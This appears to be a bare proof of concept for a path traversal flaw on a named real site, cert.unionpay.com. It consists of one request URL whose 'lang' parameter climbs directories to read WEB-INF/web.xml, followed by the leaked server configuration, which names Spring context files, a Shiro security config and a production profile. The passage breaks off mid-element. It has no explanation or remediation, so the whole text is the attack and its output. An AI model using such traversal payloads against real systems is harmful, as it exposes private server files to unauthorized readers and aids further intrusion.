 cert.unionpay.com/company/en/register?lang=../../../../WEB-INF/web.xml?
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://java.sun.c
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>authentication</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath*:/applicationContext.xml, classpath*:/applicationContext-importer.xml, classpath*:/applicationContext-shiro.xml
</param-value>
</context-param>
<context-param>
<param-name>spring.profiles.default</param-name>
<param-value>production</param-value>
</context-param>
<listener>
<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>